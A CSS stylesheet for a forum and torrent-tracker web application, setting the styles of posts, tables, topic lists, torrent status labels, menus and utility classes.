.c-head, .q-head, .sp-head { text-align: left !important; }

.post-align { margin: 8px auto; }
.post-br    { line-height: 12px; }
.post-b     { font-weight: bold; }
.post-u     { text-decoration: underline; }
.post-i     { font-style: italic; }
.post-s     { text-decoration: line-through; }
/* ---------------------------------- *
     Code blocks
 * ---------------------------------- */
.c-body     { font-size: 13px; font-family: "Courier New",Courier,monospace; color: #006600; background: #FAFAFA; }
/* ---------------------------------- *
     Quote blocks
 * ---------------------------------- */
.q { color: #2E2E2E; }
.q { background: #FAFAFA; }
.q .q { background: #F5F5F5; }
.q .q .q { background: #FAFAFA; }
.q .q .q .q { background: #F5F5F5; }
.q .q .q .q .q { background: #FAFAFA; }
.q .q .q .q .q .q { background: #F5F5F5; }
/* ---------------------------------- *
     Spoiler
 * ---------------------------------- */
.sp-wrap { padding: 0; background: #E9E9E6; }
.sp-head { border-width: 0; font-size: 11px; padding: 1px 14px 3px; margin-left: 6px; line-height: 15px; font-weight: bold; color: #2A2A2A; cursor: pointer; }
.sp-body { border-width: 1px 0 0 0; display: none; font-weight: normal; background: #F5F5F5; border-bottom: 1px solid #C3CBD1; }
/* ---------------------------------- *
     List
 * ---------------------------------- */
.post_body ul, .post_body ol {
	margin: 8px auto 8px 8px;
}
.post_body li { margin: 0px 4px 1px 24px; }
/* ---------------------------------- *
     Post images
 * ---------------------------------- */
img.smile, img.postImg  { vertical-align: text-bottom; }
img.postImg        { margin: 2px 2px 0 0; }
img.postImgAligned { margin: 4px 4px 2px; }
var.img-left       { float: left; clear: left; }
var.img-right      { float: right; clear: right; }
/* ---------------------------------- *
     Other BBCode related
 * ---------------------------------- */
.post_body pre {
	border: none; background: transparent;
	padding: 0; margin: 0;
}
.post-pre { white-space: pre; font-family: monospace; }
a.postLink-name, a.postLink-name:visited { text-decoration: none; }
/* ---------------------------------- *
     Infoboxes
 * ---------------------------------- */
.infobox {
	border: 1px #B7C0C5 solid; background: #EFEFEF; padding: 1px;
	}
	.infobox h1 {
		background: #D1D7DC; font-size: 1.2em; padding: 0px 0.6em 2px;
	}
/* ---------------------------------- *
     Inputs, buttons, forms
 * ---------------------------------- */
input, textarea, select {
	 font-family: Verdana,sans-serif;
}
input.post, textarea.post {  }

select, input { font-size: 11px; }
textarea      { font-size: 12px; }

input.mainoption, input.main,
input.liteoption, input.lite {
	font-size: 11px; border: 1px solid; background: #FAFAFA;
	padding-left: 10px; padding-right: 10px;
}
input.mainoption, input.main {
	font-weight: bold;  /* main submit button */
}

/* The buttons used for bbCode styling in message post */
input.button, .buttons input { border: 1px solid; background: #F5F5F5; }
input.long { padding-left: 20px; padding-right: 20px; }

input.button, .buttons input,
input.mainoption, input.main, input.liteoption, input.lite  {
 color: #000000; border-color: #B4B4B4 #000000 #000000 #B4B4B4;
}

/* "gte IE 7" in page_header.tpl */
input[type="checkbox"] { margin-bottom:  0px; }
input[type="radio"]    { margin-bottom: -2px; }

input[disabled="disabled"] { color: #808080; }
input.hint  { color: #999999; font-style: italic; text-indent: 0.3em; }
input.error { color: #FF0000; font-weight: bold; }
input.found { font-weight: bold; }
.cat input[type="text"] { background: #FCFCFC; }

optgroup, option, fieldset, legend {
	font-family: Verdana,sans-serif;
}
optgroup {
	font-size: 11px; letter-spacing: 0px; font-weight: bold; font-style: italic;
	color: #005A88; background: #DEE3E7;
}
optgroup option { color: #000000; background: #FFFFFF; }
option { font-size: 11px; }
legend { padding: 0 2px 2px; font-size: 11px; color: #000066; }
legend a { text-decoration: none; }
fieldset > legend { margin-left: 6px; }
.root_forum {}
.has_sf     { color: #333333; background: #F5F5F5; font-weight: bold; }

input.pOrdSel {
	border: 0px solid #EFEFEF; width: 18px; overflow: hidden;
	color: #333333; background: transparent;
	font-size: 12px; font-family: Arial,sans-serif;
	cursor: pointer;
}

textarea.editor { display: block; width: 98%; }

.fieldsets td { vertical-align: top; white-space: nowrap; }
.fieldsets fieldset { margin: 4px 4px; }
.fieldsets fieldset div { padding: 3px 6px 4px; }
.fieldsets div p   { margin-bottom: 1px; }
.fieldsets div > p { margin-bottom: 2px; }
.fieldsets .select { margin-bottom: 3px; }
.fieldsets .radio  {}
.fieldsets .chbox  {}
.fieldsets .input  {}
table.my_downloads { margin-bottom: 2px; }
	.my_downloads td { padding: 1px 8px 2px 0 !important; }

select.text_color option { background: #ECECEC; }
select.text_size option.em { font-weight: bold; background: #ECECEC; }

.fldSet1 { margin: 2px 4px 1px 4px; padding: 0px; }
.fldSetCont1 { margin: 0px; padding: 3px 8px 4px 8px; }
.fldSetCont2 { margin: 0px; padding: 2px 8px 4px 8px; }
.fldSetCont3 { margin: 0px; padding: 6px 8px 8px 8px; }

.hl_only_new   { color: #993300; }
.select-action { background: #F5F5F5; }
/* ---------------------------------- *
     Text replacement for buttons
 * ---------------------------------- */
.txtb, .txtb:link, .txtb:visited, .txtb:hover {
	color: #003366; font-size: 11px; text-decoration: none;
}
.txtb:hover	{ text-decoration: underline; }
/* ---------------------------------- *
     Basic tables
 * ---------------------------------- */
.bodyline	{
	background: #FFFFFF; border: 1px solid #A5AFB4;
}
.bodyline th {
	background: #71869F; color: #F0F8FF; font-weight: bold;
}

table.forumline {
	width: 100%; background: #B7C0C5; border-collapse: collapse;
	margin-left: auto; margin-right: auto;
	border-top: 1px solid #B7C0C5;
}
.forumline th {
	border: 1px solid #B7C0C5; border-width: 1px; border-top-color: #92A3A4;
}
.forumline td {
	border: 1px solid #B7C0C5; border-width: 0 1px 1px;
}
.forumline th, .thHead {
	padding: 6px 8px 7px; text-align: center;
	color: #D5E4EC; font-size: 11px; font-weight: bold;
	background: #006699 url(../images/cellpic3.gif) repeat-x;
}
/* "lte IE 6" in page_header.tpl */
.forumline th:first-child { border-left-color: #92A3A4; }
.forumline th:last-child  { border-right-color: #92A3A4; }
.forumline td {
	padding: 2px 4px 3px;
}

table.borderless th, table.borderless td { border: 0px none; }

table.bordered { border-collapse: collapse; border: 1px solid #B7C0C5; }
	.bordered th, .bordered td { border-style: solid; border-width: 1px; border-color: #B7C0C5; }

table.message { margin: 0 auto; width: 100%; }
table.message td {
	padding: 16px; text-align: center; background: #EFEFEF;
}

.cat, td.cat, td.catTitle, td.catHead, td.catBottom {
	padding: 5px 4px 6px;
	background: #E0E5E9 url(../images/cellpic1.gif) repeat-x;
}
.catTitle {
	font-weight: bold; letter-spacing: 1px;
	color: #333333; text-align: center;
}
.catTitle a  { text-decoration: none; }
.catBottom { text-align: center; }
#acp_main_nav .catTitle {
	padding: 2px 6px 3px; text-align: left; font-size: 11px; letter-spacing: 0px;
}

.info_msg_wrap { margin: 12px 0; }
table.info_msg { width: 100%; border: 1px solid #B7C0C5; background: #DEE3E7; margin: 0 auto; }
table.info_msg .msg {
	border: 1px solid #B7C0C5; background: #EFEFEF;
	padding: 20px; text-align: center;
}
table.error { width: 100%; border: 2px solid #993300; background: #FFD4CC; margin: 0 auto; }
table.error .msg {
	border: 1px solid #993300; background: #FAEBD7;
	padding: 20px; color: #A52A2A; text-align: center;
}

table.search_username { margin: 12px; width: 370px; }

table.pm_box_size { width: 175px; margin: 8px 2px; }
	.pm_box_size .progress { background: #008000; }
	.pm_box_size b { font-size: 10px; }
	.pm_nav td { padding: 4px; font-size: 14px; font-weight: bold; }

table.translit_expl th {
	width: 30px; padding-right: 8px; font-weight: bold; text-align: right;
}
table.translit_expl td { width: 14px; }

table.user_contacts th { text-align: right; width: 100%; }
     .user_contacts td { padding: 2px 6px; }

table.user_details th { padding: 2px 6px; text-align: right; vertical-align: top; }
     .user_details td { width: 70%; }

table.usercp_register h6 {
	margin: 0.3em 0.4em; color: #444444; line-height: 100%;
}

table.smilies td { padding: 3px; text-align: center; }

/* ================================================================ *
     Page header
 * ================================================================ */
/* ---------------------------------- *
     TopMenu, Quick Login, PM Info, Loguot..
 * ---------------------------------- */
.topmenu {
	background: #EFEFEF; border: solid #CFD4D8; border-width: 1px 0px;
	margin: 3px 4px 0; padding: 0 8px;
}
.topmenu a:link, .topmenu a:visited { text-decoration: none; }
.topmenu td { padding: 4px; font-size: 11px; white-space: nowrap; }
.new-pm { background: #FFD9B2; border-color: #CC6600; }
.new-pm-link { color: #993300 !important; font-weight: bold; }
/* ---------------------------------- *
     Logo
 * ---------------------------------- */
#logo { padding: 2px 4px; min-height: 75px; }
	#logo h1 {
		margin: 0 300px 0 0; padding-top: 6px;
		font-size: 42px; font-variant: small-caps;
	}
	#logo h6 {
		margin: 0 300px 0 0; padding-top: 1px; padding-bottom: 3px;
		font-size: 14px; font-variant: small-caps;
	}
	#logo img {
		padding: 7px 7px 6px 5px;
	}
/* ---------------------------------- *
     Main navigation
 * ---------------------------------- */
#main-nav {
	padding: 2px 10px; margin: 0 4px;
	border: solid #CFD4D8; border-width: 1px 0; background: #CFD4D8;
	}
	#main-nav b { padding: 0 4px 0 1px; }
	#main-nav a { color: #535F62; text-decoration: none; }
	#main-nav a:hover, #main-nav a:active {
		text-decoration: none !important; color: #000000;
	}
/* ---------------------------------- *
     Latest News
 * ---------------------------------- */
#latest_news { margin-bottom: 8px; }
	#latest_news table {
		border-collapse: collapse;
	}
	#latest_news h3 { padding: 0 0 3px 0; color: #333333; }
	#latest_news td { vertical-align: top; }
	.news_date {
		float: right; padding: 1px 8px 1px;
		white-space: nowrap; font-family: "Courier New",Courier,monospace;
		color: #333333; background: #F2F2F2; border: 1px solid #B4B4B4;
	}
	.news_title {
		padding: 3px 8px 2px; margin-bottom: 2px;
		background: transparent url(../images/hr400_ltr_gradient.jpg) no-repeat left top;
	}
	#latest_news a { text-decoration: none; color: #000000; }
	#latest_news .new a { color: #A52A2A; font-weight: bold; }
/* ---------------------------------- *
     Breadcrumb [ home >> forum1 >> etc. ]
 * ---------------------------------- */
#breadcrumb {}
/* ---------------------------------- *
     Important info
 * ---------------------------------- */
#important_info {}
/* ================================================================ *
     Page content
 * ================================================================ */
/* ---------------------------------- *
     Sidebar 1
 * ---------------------------------- */
#sidebar1 {
	margin-top: -8px; width: 210px; padding: 0 6px 0 3px; vertical-align: top;
	}
	#sidebar1 h3 {
		padding: 0 0 4px 0; margin: 8px 0 2px 0;
		color: #333333; text-indent: 0.5em;
		background: transparent url(../images/hr200_ltr_gradient.jpg) no-repeat left bottom;
	}
	#sidebar1 h3 a { color: #333333; }
	#sidebar1 h5 { padding: 2px 4px 5px; }
	#sidebar1 ul { margin: 6px 0 0 10px; }
	#sidebar1 li { margin-bottom: 2px; margin-left: 14px; }
	#sidebar1 a  { text-decoration: none; color: #005A88; }

	#user_ratio { padding: 0;}               /* User ratio */
		#user_ratio td {
			padding: 1px 6px 1px 8px ; font-size: 11px;
		}
	#tr_main_cats {}             /* Main tracker categories list */
		#tr_main_cats ul {
			list-style-image: url(../images/arrow1.gif);
		}
		#tr_main_cats li {
			margin-bottom: 3px; margin-left: 11px; font-size: 11px; font-weight: bold; line-height: 110%;
	  }
#user_ratio {
	padding: 6px 6px 4px 12px; font-size: 11px;
}
#author-rel a { color: #800000; }
/* ================================================================ *
     Main content
 * ================================================================ */
/* ---------------------------------- *
     Forums on home page
 * ---------------------------------- */
#forums_list_wrap { margin-top: 4px; padding-right: 2px; }
#forums_top_links { clear: both; }
#forums_wrap { clear: both; padding-top: 1px; }
.cat_title {                    /* Category header */
	padding: 3px 8px 5px; letter-spacing: 1px; text-indent: 0.6em;
	background: #DEE3E7 url(../images/cellpic1.gif) repeat-x;
	}
	.cat_title a { text-decoration: none; color: #333333 !important; }
table.forums { width: 100%; }
	.forums th {
		padding: 0 !important; font-size: 10px; font-weight: normal; color: #3C3C3C;
	}
	.forums td {
		padding: 3px 4px; font-size: 11px;
	}
.forums em {                 /* titles like: "Subforums:", "Moderators:" */
	color: #5E5E5E; font-style: italic;
}
.forumlink {                 /* forum links */
	font-size: 13px; font-weight: bold;
	}
	.forumlink a { text-decoration: none; }
.forums .forumlink {         /* forum title */
	margin-top: 1px;
}
.forum_desc {                /* forum description */
	margin-top: 2px; color: #333333; font-size: 11px; line-height: 110%;
}
.subforums {                 /* subforums */
	margin-top: 2px; padding-left: 0.5em;
	}
	.subforums em { display: none; }
	.subforums + .moderators { margin-top: 0; }
	.dot-sf { color: #417998 !important; font-size: 11px; margin-right: 4px; }
	.new .dot-sf { color: #CA4200 !important; }
	.sf_title { white-space: normal; }
	.sf_icon { margin-right: 1px; }
	.sf_separator {}
	.sf_title a { text-decoration: none; }
.moderators {                /* moderators */
	margin-top: 2px; font-size: 11px; line-height: 110%;
	}
	.moderators a, .moderators a:visited {
		color: #333333; font-size: 10px; text-decoration: none;
 	}
.f_topics, .f_posts { display: none; } /* Hide posts/topics count <td> in index */
.f_last_post {               /* last topic/post */
	text-align: center;
	}
	.last_topic { margin-top: 1px; white-space: nowrap; }
		.last_topic a { text-decoration: none; }
	.last_post_time { margin-top: 2px; font-size: 10px; white-space: nowrap; }
		.last_time {}
		.last_author { padding-left: 3px; }
	.f_stat_inline {           /* Posts: xx Topics: xx */
		margin-top: 1px; white-space: nowrap; }
		.f_stat_topics {}
		.f_stat_posts { padding-left: 3px; }

.forums thead {              /* Forum TH-Headers */
 display: none;
}
.f_icon {                    /* Forum Icon cell */
	width: 46px;
	padding: 6px 0 !important;
}
.f_titles {                  /* Forum Title cell */
	width: auto;
}
.f_topics {                  /* Topics Count cell */
	width: 40px; text-align: center;
}
.f_posts {                   /* Posts Count cell */
	width: 50px; text-align: center;
}
.f_last_post {               /* Forum Last Topic/Post cell */
	width: 230px;
}
.f_stat_inline {             /* Inline Topic/Post count */
	display: block;
}

table.forums    { border-collapse: collapse; }
.cat_title      { border: 0 none;
                  border-top:    1px solid #B7C0C5;
                  border-bottom: 1px solid #C3CBD1; }
.f_tbl_wrap, #board_stats_wrap {
                  border: 0 none; }
.forums td.row1 { border: solid #FDFDFD; border-width: 0 1px 1px 0; }
.forums td.row2 { border: solid #F5F5F5; border-width: 0 1px 1px 0; }
td.f_titles     { border-right-color: #FAFCFD !important; }
td.last_td      { border-right-width: 0 !important; }

.cat_footer {
	height: 0px; margin-top: -1px; border-top: 1px solid #C3CBD1;
	font-size: 0px; line-height: 0px;
}
.cat_separator { height: 10px; font-size: 0px; line-height: 0px; }
#mark_all_forums_read { margin: -10px 0 3px 0; }

#online_time    { float: left; font-style: italic; color: #444444; }
#online_explain { float: right; }
#online_userlist a { white-space: nowrap; }
#forums_top_nav { display: none; }
/* ---------------------------------- *
     Forums on viewforum page
 * ---------------------------------- */
table.forum th { white-space: nowrap; }
td.topic_id    { padding: 4px 6px; }

.spaceRow {
	padding: 0 !important; background: #D1D7DC;
}
td.topicSep {                /* Topic type groups separator */
	padding: 2px 12px 3px; font-weight: bold; letter-spacing: 1px; color: #333333;
}
.topicMoved {                /* Topic Moved prefix */
	font-weight: normal; font-style: italic;
}
.topicAnnounce {             /* Topic Announce prefix */
	color: #DD6900;
}
.topicSticky {               /* Topic Sticky prefix */
	color: #009900;
}
.topicPoll {                 /* Topic Poll prefix */
	font-weight: normal; color: #006699;
}
.topicPG {                   /* Topic pagination links */
	font-weight: normal; white-space: nowrap; font-size: 10px;
}
.iconDL {                    /* DL Icon */
	border: 1px outset; background: #EFEFEF;
	padding: 0px 3px 0px 2px; margin: 2px 1px 2px 0px;
}
.topicAuthor, a.topicAuthor, a.topicAuthor:visited	{
	font-size: 11px; color: #333333; text-decoration: none;
}
.torSize {
	font-size: 11px; color: #333333; text-decoration: none;
}
.hl-selected-topic { background-color: #FAF0E6 !important; }
.hl-selected-row, .hl-selected-row td { background-color: #FAF0E6 !important; }
/* ---------------------------------- *
     Topics on viewtopic page
 * ---------------------------------- */
table.topic { width: 100%; }

	.post_head { padding: 0 6px; font-size: 10px; }
	.post_wrap { margin: 5px 5px 8px; }
		.post_body { line-height: 18px; }  /* The content of the posts */
			a.postLink { text-decoration: none; }
			a.postLink:visited { text-decoration: none; color: #5493B4; }
		.posted_since { color: #666666; padding-left: 4px; }
		.signature { clear: both; }
		.signature { max-height: 100px; overflow: hidden; }
			.signature, .signature * {
				font-size: 10px !important; color: #5E5E5E !important;
				text-decoration: none !important; background: transparent !important;
				border: 0 none !important; padding: 0 !important; margin: 1px 0 !important;
			}
			.signature .c-head, .signature .q-head { display: none !important; }
			.signature .c-wrap, .signature .c-body,
			.signature .q-wrap, .signature .q { display: inline !important; }
			.signature a { text-decoration: underline !important; }
			.signature img { max-width: 600px; }
		.last_edited { font-size: 10px; color: #5E5E5E; }
	.poster_info p       { margin: 2px 0; color: #444444; }
	.poster_info .nick   { margin: 0 0 4px; color: #333333; line-height: 110%; }
	.poster_info .avatar { margin: 5px 0 4px; max-width: 100px; max-height: 100px; overflow: hidden; }
		.avatar imgreflect        { display: block; }
	.poster_info .flag   { margin: 4px 0; }
	.poster_info em      { font-style: normal; color: #000000; }

	table.topic, .topic .td1, .topic .td2, .topic .td3, .post_head, .post_btn_2 {
                 border-style: solid; border-color: #C3CBD1; }
	.topic .td1  { border-width: 1px 1px 0px 0px; border-right-color: #B7C0C5; }
	.topic .td2  { border-width: 1px 0px 0px 0px; width: 100%; }
	.topic .td3  { border-width: 0px 1px 0px 0px; border-right-color: #B7C0C5; height: 100%; }
	.post_head   { border-width: 0px 0px 1px 0px; }
	.post_btn_2  { border-width: 1px 0px 0px 0px; }
	table.topic  { border-width: 0px 1px 1px 1px; border-color: #B7C0C5; }

	.poster_info { padding: 4px; vertical-align: top; font-size: 10px; line-height: 100%; }
	.poster_btn  { padding: 0; vertical-align: bottom; text-align: center; white-space: nowrap; }
	.message     { padding: 0; vertical-align: top; width: 100%; }

	input.select_post { margin-top: 0px; float: right; }
	input[type="checkbox"].select_post { margin-top: 4px; }

	table.peers { border-collapse: collapse; }
		table.peers th  { border: 1px #A5AFB4 solid; background: #D1D7DC; color: #333333; }
		table.peers td  { border: 1px #A5AFB4 solid; padding: 4px; }
		#last_seed_info { border: 1px #A5AFB4 solid; }

	.dl_list {}
		.dl_list td { text-align: center; }
		.dl_list img { display: block; }
		#dl_counts td { font-size: 12px; }

	#poll { border: solid #B7C0C5; border-width: 1px; margin-bottom: -1px; }

	.quick_reply_box  { width: 950px; }
	.hl-selected-post { background-color: #FFEFD5 !important; }
/* ---------------------------------- *
     Torrent status
 * ---------------------------------- */
.tor-status-td:hover { background: #F8F8FF; }
.tor-icon         { margin: 0 3px; }
.tor-approved     { margin-left: 1px;  color: #008000; font-weight: bold; }
.tor-closed       { padding-left: 1px; color: #FF4500; font-weight: bold; }
.tor-closed-cp    { color: #CE3800; font-weight: bold; }
.tor-consumed     { color: #D26900; font-weight: bold; }
.tor-dup          { padding-left: 1px; color: #0000FF; font-weight: bold; }
.tor-need-edit    { color: #FF0000; font-weight: bold; }
.tor-no-desc      { padding-left: 1px; color: #FF4500; font-weight: bold; }
.tor-not-approved { color: #C71585; }
.tor-checking     { color: #2424FF; }

/* ---------------------------------- *
     Attachments
 * ---------------------------------- */
table.attach { width: 95%; margin: 0 auto; clear: both; border-color: #A5AFB4; }
	.attach th, .attach td { border-color: #A5AFB4; }
	.attach th { padding: 3px; text-align: center; font-weight: bold; background: #D1D7DC; }
	.attach td { padding: 2px 4px; }
	.dl-link   { font-size: 13px; }

fieldset.attach { width: 95%; margin: 14px auto; padding: 2px; clear: both; }
	.attach_link  { margin: 2px 12px 6px; font-weight: bold; }
	.attach_link.guest { font-size: 18px; }
	.attach_stats { padding-left: 3px; }
	.attach_comment {
		margin: 6px 12px; padding: 1px 8px; line-height: 110%;
		color: #444444; border-left: 2px solid #CC9933;
	}
	.attach .denied { color: #800000; }

#tor_blocked { width: 95%; }
#tor_blocked td { background: #FAEBD7; padding: 8px 12px; color: #6E380F; }
.magnet-link-16 img{vertical-align:text-bottom;padding-right:4px}
/* ---------------------------------- *
     Search Results page
 * ---------------------------------- */
.opened {                    /* Clicked link color */
	color: #71869F;
}
/* ---------------------------------- *
     Tracker
 * ---------------------------------- */
a.tr-dl { font-weight: bold; }
a.tr-dl:visited { color: #5493B4; font-weight: normal; }

/* ================================================================ *
     Images
 * ================================================================ */
/*img.forum_icon  { width: 46px; height: 25px; }*/
img.topic_icon  { width: 28px; height: 28px; }
/*img.topic_icon  { width: 19px; height: 18px; }*/
img.pm_box_icon { width: 28px; height: 25px; }
img.icon1       { width: 12px; height: 9px;  }
img.icon2       { width: 18px; height: 9px;  }
img.spacer      { display: block; height: 1px; }
/* ================================================================ *
     Page footer
 * ================================================================ */
.bottom_info { font-size: 11px; }
.copyright   { font-size: 10px; color: #444444; letter-spacing: -1px; }
	.copyright a { text-decoration: none; }

#timezone {
	float: right; text-align: right; white-space: nowrap;
	font-size: 10px; line-height: 110%; color: #333333;
}
.tz_time { font-family: "Courier New",Courier,monospace; font-size: 11px; }

#f_icons_legend { margin: 4px auto; }
/* ================================================================ *
     Menus
 * ================================================================ */
.menu-root { padding-right: 13px; white-space: nowrap;
	background: transparent url(../images/menu_open.gif) no-repeat right; }
.menu-alt1 { padding-right: 0; background: transparent; }
img.menu-alt1 { width: 9px; height: 9px; }
a.menu-root, a.menu-root:visited, a.menu-root:hover {
	text-decoration: none !important; }
.menu-sub  { position: absolute; display: none; z-index: 1000; }
	.menu-sub table	{ background: #FFFFFF; border: 1px solid #92A3A4; }
	.menu-sub table th { background: #71869F; color: #F0F8FF; font-weight: bold; font-size: 11px; }
	.menu-sub table td { background: #E7E7E7; font-size: 11px; }
	.menu-sub table td.cat { background: #B5BEC3; }
	.menu-sub legend { font-weight: bold; }
	.menu-sub label  { display: block; padding-right: 2px; margin-right: 1px; }
	.menu-sub label:hover { background: #D1D7DC; color: #993300; }
	.menu-sub iframe.ie-fix-select-overlap {
    display: none;
    display/**/: block;
    position: absolute; z-index: -1; /*filter: mask(color=red???);*/ }
/* ================================================================ *
     Ajax
 * ================================================================ */
var.ajax-params { display: none; }
#ajax-loading, #ajax-error {
	position: fixed; right: 3px; top: 0px;
	z-index: 5000;
	display: none;
}
#ajax-loading td, #ajax-error td {
	font-size: 11px;
	font-weight: bold;
	white-space: nowrap;
	padding: 3px 4px 4px 4px;
	border: 1px solid #2E8B57;
	color: #FFF5EE; background: #2E8B57;
}
#ajax-loading td.icon {
	width: 12px; height: 12px;
	background: #EFEFEF url(../images/loading.gif) no-repeat center center;
}
#ajax-error {
	background: #8B0000; color: #F5F5F5;
	border: 0px; padding: 4px;
	white-space: nowrap; overflow: auto;
}
.editable-container { cursor: pointer; }
.editable-container:hover { background: #E8E9F8; }
.loading-1 { background: transparent url(../images/loading_1.gif) no-repeat left center; padding-left: 22px; }
/* ================================================================ *
     Treeview, TableSorter
 * ================================================================ */
.treeview, .treeview ul {
	padding: 0; margin: 0; list-style: none; font-size: 11px; line-height: 14px;
}
.treeview ul {
	margin-top: 4px;
}
.treeview .hitarea {
	background: url(../images/treeview/treeview-default.gif) -64px -25px no-repeat;
	width: 16px; height: 16px; margin-left: -16px; float: left; cursor: pointer;
}
/* fix for IE6 */
* html .hitarea {
	display: inline; float: none;
}
.treeview li {
	margin: 0; padding: 1px 0 1px 16px;
}
.treeview span {
	padding-left: 3px; display: block;
}
.treeview a.selected {
	background-color: #eee;
}
#treecontrol { margin: 1em 0; display: none; }
.treeview .hover { color: red; cursor: pointer; }

.treeview li { background: url(../images/treeview/treeview-default-line.gif) 0 0 no-repeat; }
.treeview li.collapsable, .treeview li.expandable { background-position: 0 -176px; }

.treeview .expandable-hitarea { background-position: -80px -3px; }

.treeview li.last { background-position: 0 -1766px }
.treeview li.lastCollapsable, .treeview li.lastExpandable {
	background-image: url(../images/treeview/treeview-default.gif);
}
.treeview li.lastCollapsable { background-position: 0 -111px }
.treeview li.lastExpandable { background-position: -32px -67px }

.treeview div.lastCollapsable-hitarea, .treeview div.lastExpandable-hitarea { background-position: 0; }

/* Tablesorter */
.tablesorter  u  { display: none; }
.tablesorter .header {
	cursor: pointer; white-space: nowrap;
}
.tablesorter .tbs-text {
	padding-bottom: 1px;
}
.headerSortUp .tbs-text, .headerSortDown .tbs-text {
	border-bottom-width: 2px; border-bottom-style: solid;
}
.tbs-icon {
	padding-left: 8px;
	background-image: url(../images/tbl_sort_bg.gif); background-repeat: no-repeat; background-position: 0 50%;
}
.headerSortUp .tbs-icon {
	background-image: url(../images/tbl_sort_asc.gif);
}
.headerSortDown .tbs-icon {
	background-image: url(../images/tbl_sort_desc.gif);
}
/* ================================================================ *
     Misc
 * ================================================================ */
.sf      { padding-left: 20px !important; }
.jumpbox { margin: 6px 0; text-align: right; white-space: nowrap; }

.attachrow    { font-size: 11px; border: 1px #A5AFB4 solid; }
.attachheader { font-size: 11px; border: 1px #A5AFB4 solid; background: #D1D7DC; }
.attachtable  { font-size: 12px; border: 1px #A5AFB4 solid; border-collapse: collapse; }

pre, .pre {
	font-family: Courier,monospace; font-size: 12px;
	border: 1px solid #B7C0C5; background: #F5F5F5;
	padding: 4px; margin: 10px; text-align: left;
}
.pre { width:100%; overflow: auto; white-space: nowrap; }

.ann { font-size: 13px; text-align: center; color: #993300; font-weight: bold; }

.clickable { cursor: pointer; }
.folded, .folded2 { display: block;
	background: transparent url(../images/icon_plus_1.gif) no-repeat left center; padding-left: 14px; }
.unfolded, .unfolded2 { display: block;
	background: transparent url(../images/icon_minus_1.gif) no-repeat left center; padding-left: 14px; }
.folded2   { background-image: url(../images/icon_plus_2.gif); }
.unfolded2 { background-image: url(../images/icon_minus_2.gif); }

.warnColor1  { color: #993300; }
.warnColor2  { color: #FF0000; }
.warnBorder1 { border: 1px solid #A52A2A; }
.warningBox1 { border: 1px solid #A52A2A; color: #993300; padding: 12px; }
.warningBox2 { color: #993300 !important; background: #FFD9B2; border: 2px solid #CC6600; padding: 8px; }

/* ================================================================ *
     Reports
 * ================================================================ */
/* Color pixel */
div.report_pixel {
	height: 1em;
	width: 1em;
	float: left;
	margin-right: 3px
}

/* Report list colors */
td.report_cleared, div.report_cleared {
	background-color: #7ce380;
}

td.report_process, div.report_process {
	background-color: #ffc267;
}

td.report_open, div.report_open {
	background-color: #f2a0a7;
}

td.report_new, div.report_new {
	background-color: #f88085;
}

td.report_delete, div.report_delete {
	background-color: #9eabb2;
}

/* Report mode select */
select.report_mode option {
	margin: 1px 0
}

select.report_mode optgroup {
	background-color: #FFF;
	color: #000;
	font-style: normal;
	font-weight: bold;
	margin-left: 3px
}

select.report_mode optgroup option {
	border-left: 1.3em solid;
	padding-left: 2px;
	margin-left: 1px;
}

select.report_mode option.report_cleared {
	border-color: #1e6731
}

select.report_mode option.report_process {
	border-color: #e6721b
}

select.report_mode option.report_open {
	border-color: #8b201d
}

/* ================================================================ *
     Shortcuts
 * ================================================================ */
.spacer_0, .spacer_2, .spacer_4, .spacer_6, .spacer_8, .spacer_10, .spacer_12 {
	font-size: 0px; line-height: 0px; }
.spacer_0  { height:  0px; }
.spacer_2  { height:  2px; }
.spacer_4  { height:  4px; }
.spacer_6  { height:  6px; }
.spacer_8  { height:  8px; }
.spacer_10 { height: 10px; }
.spacer_12 { height: 12px; }

.pad_0,  .pad_0  td, td.pad_0  { padding:  0; }
.pad_2,  .pad_2  td, td.pad_2  { padding:  2px; }
.pad_4,  .pad_4  td, td.pad_4  { padding:  4px; }
.pad_6,  .pad_6  td, td.pad_6  { padding:  6px; }
.pad_8,  .pad_8  td, td.pad_8  { padding:  8px; }
.pad_10, .pad_10 td, td.pad_10 { padding: 10px; }
.pad_12, .pad_12 td, td.pad_12 { padding: 12px; }
.pad_14, .pad_14 td, td.pad_14 { padding: 14px; }
.pad_16, .pad_16 td, td.pad_16 { padding: 16px; }

.mrg_0  { margin:  0   !important; }
.mrg_2  { margin:  2px !important; }
.mrg_4  { margin:  4px !important; }
.mrg_6  { margin:  6px !important; }
.mrg_8  { margin:  8px !important; }
.mrg_10 { margin: 10px !important; }
.mrg_12 { margin: 12px !important; }
.mrg_14 { margin: 14px !important; }
.mrg_16 { margin: 16px !important; }

.lh_100 { line-height: 100%; }
.lh_110 { line-height: 110%; }
.lh_120 { line-height: 120%; }
.lh_150 { line-height: 150%; }

.wAuto  { width: auto !important; }  /* widthAuto */
.w50    { width:  50% !important; }
.w60    { width:  60% !important; }
.w70    { width:  70% !important; }
.w80    { width:  80% !important; }
.w85    { width:  85% !important; }
.w90    { width:  90% !important; }
.w95    { width:  95% !important; }
.w100   { width: 100% !important; }

.border  { border-style: solid; border-color: #B7C0C5; }
.bw_T    { border-width: 1px 0px 0px 0px !important; }
.bw_TR   { border-width: 1px 1px 0px 0px !important; }
.bw_TRB  { border-width: 1px 1px 1px 0px !important; }
.bw_TRBL { border-width: 1px 1px 1px 1px !important; }
.bw_TB   { border-width: 1px 0px 1px 0px !important; }
.bw_TBL  { border-width: 1px 0px 1px 1px !important; }
.bw_TL   { border-width: 1px 0px 0px 1px !important; }
.bw_TRL  { border-width: 1px 1px 0px 1px !important; }
.bw_R    { border-width: 0px 1px 0px 0px !important; }
.bw_RB   { border-width: 0px 1px 1px 0px !important; }
.bw_RBL  { border-width: 0px 1px 1px 1px !important; }
.bw_RL   { border-width: 0px 1px 0px 1px !important; }
.bw_B    { border-width: 0px 0px 1px 0px !important; }
.bw_BL   { border-width: 0px 0px 1px 1px !important; }
.bw_L    { border-width: 0px 0px 0px 1px !important; }

.bCenter   { margin-left: auto !important; margin-right: auto !important; }  /* blockCenter */
.bLeft     { margin-right: auto !important; }
.block     { display: block; }
.bold      { font-weight: bold; }
.bRight    { margin-left: auto !important; }
.clear     { clear: both; height: 0; font-size: 0px; line-height: 0px; overflow: hidden; }
.clearB    { clear: both; }
.floatL    { float: left; }
.floatR    { float: right; }
.hidden    { display: none; }
.inline    { display: inline; }
.normal	   { font-weight: normal; }
.nowrap    { white-space: nowrap !important; }
.wrap      { white-space: normal !important; }
.strike    { text-decoration: line-through; }
